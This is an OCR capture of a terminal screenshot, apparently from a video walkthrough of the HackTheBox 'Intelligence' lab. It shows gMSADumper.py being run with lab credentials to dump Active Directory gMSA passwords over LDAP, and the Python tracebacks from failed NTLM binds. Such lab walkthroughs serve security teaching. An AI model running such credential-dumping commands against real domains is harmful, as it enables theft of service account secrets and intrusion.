 Applications Places System Fri Nov 26, 23:25
root@gibson
File Edit View Search Terminal Help
conn = Connection(server, user='{}\\{}'.format(args.domain, args.username), password=args.password, a
uthentication=NTLM, auto_bind=True)
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 355, in __init__
self.do_auto_bind()
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 384, in do_auto_b
ind
raise LDAPBindError(self.last_error)
ldap3.core.exceptions.LDAPBindError: None
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└──╼ [★]$ python3.8 gMSADumper.py -u 'intelligence\ted.graves' -p Mr.Teddy -d intelligence.htb
Traceback (most recent call last):
File "gMSADumper.py", line 101, in <module>
main()
File "gMSADumper.py", line 77, in main
conn = Connection(server, user='{}\\{}'.format(args.domain, args.username), password=args.password, a
uthentication=NTLM, auto_bind=True)
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 355, in __init__
self.do_auto_bind()
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 372, in do_auto_b
ind
self.bind(read_server_info=True)
File "/home/ippsec/.local/lib/python3.8/site-packages/ldap3/core/connection.py", line 607, in bind
raise LDAPUnknownAuthenticationMethodError(self.last_error)
ldap3.core.exceptions.LDAPUnknownAuthenticationMethodError: NTLM needs domain\username and a password
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└──╼ [★]$ python3.8 gMSADumper.py -u 'intelligence\ted.graves' -p Mr.Teddy -d intelligence.htb
[0] 0:openvpn 1:bash 2:BloodHound 3:bash-Z 4:bash* "parrot" 23:25 26-Nov-21